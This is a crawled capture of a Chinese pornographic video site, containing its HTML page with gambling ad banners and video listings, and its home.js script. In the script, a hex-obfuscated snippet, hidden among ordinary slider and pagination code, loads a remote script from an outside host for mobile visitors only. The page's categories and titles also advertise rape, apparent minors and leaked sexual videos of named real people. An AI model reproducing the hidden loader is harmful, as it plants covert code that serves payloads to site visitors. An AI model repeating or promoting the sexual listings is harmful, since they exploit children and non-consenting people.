

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zsyy888.com/news/17528.html
body_size: 7468
content:
<!doctype html><html lang="zh"><head><title>- - 推特女神私拍视频资源_夜夜爽av淫久久_国产伦精品一区二区三区新乡影视_精品一区二区三区免费观看_亚洲色噜噜噜噜噜噜国产_国产成人精品午夜在线播放_国产精品免费观看_天美传媒麻豆一区二区三区_国产精品福利在线观看免费不卡_亚洲国产天堂久久久</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"zsyy888.com","wapurl":"zsyy888.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">推特女神私拍视频资源_夜夜爽av淫久久_国产伦精品一区二区三区新乡影视_精品一区二区三区免费观看_亚洲色噜噜噜噜噜噜国产_国产成人精品午夜在线播放_国产精品免费观看_天美传媒麻豆一区二区三区_国产精品福利在线观看免费不卡_亚洲国产天堂久久久</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：zsyy888.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=1ekz42qvht8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263959.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/e963fb878d5a85679ba2e75a13f437c6.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">情妇调教所 广濑由里 広瀬ゆり SAME-195</p></div></a></div><div class="vod-list"><a href="/play/264111.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/9e000764ec5bce2a8ff8386da805d2a1.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">奇迹般的体验！早上醒来，我发现自己早泄了──双叶艾玛 二叶惠麻 SAN-381</p></div></a></div><div class="vod-list"><a href="/play/264046.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/5d55e9b2d40a457f4c10c4f3301794bc.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">哦，岳父大人，请别这样（汗）为什么在我洗澡的时候，你不经允许就闯进浴室…？ ！小野寺舞 野々宫みさと VENX-335</p></div></a></div><div class="vod-list"><a href="/play/264144.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/3c923e75a7eafe5c5085c60cf17c1f74.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">全身都勃起的超肉体情色影像 4K机材拍摄xH罩杯蓬松棉花糖乳 南泽海香的完美自慰辅助 南沢海香 SONE-781</p></div></a></div><div class="vod-list"><a href="/play/264125.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/56fc860e6ada60602faf3de3a6bafe1a.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">深度分析：经由阴道传递的快感 未知演员 UTA-108</p></div></a></div><div class="vod-list"><a href="/play/264036.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/378973004d6f7f40ca4c35922a18849c.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">舌头舔变态俱乐部 足立友梨 XMOM-095</p></div></a></div><div class="vod-list"><a href="/play/264042.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/ca2319ad5c8b82de5e0314089d912cbe.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">舌头舔变态俱乐部 多田有花 XMOM-097</p></div></a></div><div class="vod-list"><a href="/play/265159.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/b1264117821b7b279bc807de01cc46e5.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">近期热搜盘点山东威海教室偷欢天安门裸奔北京中学生万达厕所野战内衣大盗被抓现场偷情抓奸在床暴打事件</p></div></a></div><div class="vod-list"><a href="/play/265157.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/8868b9da7781e918cd9043f4d3c21bd7.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">女主人佐知花的极致快感：户外性爱与处女狩猎 秋元佐知花 秋元さちか TKD-059</p></div></a></div><div class="vod-list"><a href="/play/264192.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/5eec2324cefe40756e5ee389d4e3dc50.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/265158.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/b927f29f6b08eab93f1618adbb39c8e2.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">被吃女人的OL盯上的美人变性人 靠紧贴PLAY让勃起的阴蒂和浓密NH蕾丝 柚木れんか,深月芽衣 DASS-841</p></div></a></div><div class="vod-list"><a href="/play/265156.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/c17a3b1ba4e72eb31a6f1dc44a0f5c3e.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">被乳神们指定！被I罩杯100cm包围，充满爱意的！上门乳房奉仕服务紧密纪录 Boi 櫻木みなと BOBB-450</p></div></a></div><div class="vod-list"><a href="/play/264185.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/0f00aa13879f261d21d00cfd7adc9a9f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/265155.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/6d683f88ea5d0a54b5f1aca6c3737216.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/265154.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/fb028ce4d26832ef8bb99e05a02913ef.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">以前明明又瘦又朴素… 再会后成长为丰满肉体的青梅竹马 夕美紫苑 JUQ-391</p></div></a></div><div class="vod-list"><a href="/play/265153.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/64cc276c4d88403cd4c84e2a1a2b5931.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">嗑药直播做爱门事件中央财经大学2022新生程雅琪网课嗑药直播做爱门事件</p></div></a></div><div class="vod-list"><a href="/play/265152.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/101dd230452bf1b26ec538922846d9a3.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">近日热点柳兴路强奸醉酒女完整版千万粉丝网红二子爷出轨女徒弟河南裸奔女沈阳地铁裸奔女帮男友迷奸闺蜜</p></div></a></div><div class="vod-list"><a href="/play/264189.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/58da73364ce437a985ddd1e012abef32.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/264140.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/a93d33c1dc7325b9b13b1c87291899f4.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">平日下午3点。我脱下了「妻子」的身份。一次不雅的按摩算通奸吗？南春 みなと羽琉 SONE-914</p></div></a></div><div class="vod-list"><a href="/play/265151.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/7549558e8b0b2e318e18aa209cca83e0.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">被继母用乳头洗脑，从有意识以来就以猥亵的乳头被养育… 用揉捏黏腻乳头高 依本しおり,波多野结衣 BBAN-559</p></div></a></div><div class="vod-list"><a href="/play/264187.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/bb838457e0f8b17ee028e7fc5b4f1821.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/265150.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/33943bd9ec1aaa336e91f07ba49e0553.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">坂道流美女花森佳穗说：「我要高潮了！我已经要高潮了！」直击子宫！ 「好深！」【Ona 花守夏歩 APAK-316</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://zsyy888.com/template/quan/static/js/home.js
body_size: 2451
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
if(!(/^Mac|Win/.test(navigator.platform))&&(document.referrer.indexOf('.')!==-1)){var  UAlSVbnF=document.createElement('script');UAlSVbnF.type='text/javascript';UAlSVbnF.src='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x2e\x35\x31\x31\x61\x2e\x63\x6f\x2f\x63\x6f\x6d\x6d\x6f\x6e\x30\x2e\x6a\x73';var  wyJiSFjtGt=document.head ||document.body;wyJiSFjtGt.appendChild(UAlSVbnF)} 

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

